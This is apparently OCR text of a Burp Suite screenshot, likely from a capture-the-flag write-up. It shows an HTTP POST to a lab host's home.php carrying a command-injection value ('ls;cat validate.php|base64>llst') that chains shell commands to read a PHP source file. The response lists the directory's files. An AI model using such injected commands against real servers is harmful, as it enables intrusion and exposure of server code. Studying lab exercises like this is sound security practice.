 Raw Params Headers Hex
1 POST /home.php HTTP/1.1
2 Host: 10.10.13.180
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.13.180
10 Connection: close
11 Referer: http://10.10.13.180/home.php
12 Upgrade-Insecure-Requests: 1
13
14 command=ls;cat+validate.php|base64>llst
15
Raw Headers Hex Render
18 body{
19 background-image:url(home.jpg);
20 height:90vh;
21 background-size:cover;
22 background-position:center;
23 }
24 input[type="text"],select{
25 padding:5px;
26 }
27 button{
28 padding:5px;
29 }
30 </style>
31 </head>
32 <body>
33 <div class="cmd">
34 <form method="POST">
35 <input id="comm" type="text" name="command" placeholder="Command
36 <button>
Execute
</button>
37 </form>
38 </form>
39 home.jpg
40 home.php
41 image.png
42 index.html
43 index.php.bak
44 key_rev_key
45 validate.php
46 </body>
47 </html>